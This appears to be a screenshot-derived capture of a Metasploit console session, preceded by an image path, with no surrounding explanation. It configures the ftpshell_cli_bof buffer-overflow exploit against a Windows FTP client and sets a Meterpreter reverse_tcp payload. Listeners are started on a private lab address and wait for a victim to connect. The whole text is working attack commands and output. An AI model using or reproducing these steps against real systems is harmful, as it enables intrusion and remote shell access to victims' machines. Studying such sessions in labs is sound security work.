 msf5 > use windows/ftp/ftpshell_cli_bof
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set SRVHOST 192.168.56.105
SRVHOST => 192.168.56.105
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/ftp/ftpshell_cli_bof) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Please ask your target(s) to connect to 192.168.56.105:21
[*] Started service listener on 192.168.56.105:21
[*] Server started.
msf5 exploit(windows/ftp/ftpshell_cli_bof) >